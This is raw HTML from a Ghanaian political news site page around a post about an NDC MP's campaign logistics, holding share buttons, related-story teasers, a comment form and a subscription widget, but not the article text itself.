<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='NDC MP Supports Four Constituencies With campaign logistics' data-link='https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='NDC MP Supports Four Constituencies With campaign logistics' data-link='https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F&title=NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/', 'NDC%20MP%20Supports%20Four%20Constituencies%20With%20campaign%20logistics', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/success-fm-to-host-operations-manager-of-bright-addae-foundation/" rel="prev">Previous: <span class="em-post-navigation nav-title">Success FM to host Operations Manager of Bright Addae Foundation</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/muslims-to-get-islamic-university-college-of-education-zongo-minister/" rel="next">Next: <span class="em-post-navigation nav-title">Muslims to Get Islamic University College of Education – Zongo Minister</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ndc-mp-supports-four-constituencies-with-campaign-logistics/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
